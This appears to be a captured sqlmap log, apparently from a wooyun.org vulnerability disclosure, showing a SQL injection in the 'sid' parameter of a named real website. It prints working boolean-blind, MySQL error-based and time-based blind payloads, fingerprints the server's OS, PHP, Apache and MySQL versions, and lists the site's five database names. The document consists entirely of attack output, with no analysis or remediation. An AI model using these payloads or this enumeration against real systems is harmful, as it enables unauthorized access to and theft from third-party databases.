 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=1 AND 4225=4225

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: sid=1 AND (SELECT 3324 FROM(SELECT COUNT(*),CONCAT(0x7176786b71,(SE
LECT (ELT(3324=3324,1))),0x71786b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ZvUa)
---
[15:06:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[15:06:11] [INFO] fetching database names
[15:06:12] [INFO] the SQL query used returns 5 entries
[15:06:12] [INFO] retrieved: information_schema
[15:06:12] [INFO] retrieved: mysql
[15:06:12] [INFO] retrieved: test
[15:06:13] [INFO] retrieved: ultrax
[15:06:13] [INFO] retrieved: x25gbk
available databases [5]:
[*] information_schema
[*] mysql
[*] test
[*] ultrax
[*] x25gbk

[15:06:13] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.ku25.com'
www.wooyun.org